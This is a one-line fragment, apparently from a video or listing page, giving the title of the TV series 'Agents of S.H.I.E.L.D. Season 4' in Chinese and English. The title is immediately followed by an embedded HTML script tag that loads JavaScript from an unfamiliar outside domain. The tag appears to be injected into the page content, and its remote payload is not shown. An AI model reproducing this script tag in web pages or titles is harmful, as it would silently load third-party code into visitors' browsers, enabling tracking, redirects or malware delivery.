 神盾局特工 第四季 Agents of S.H.I.E.L.D. Season 4<script src=https://gctav1.site/js/tj.js></script>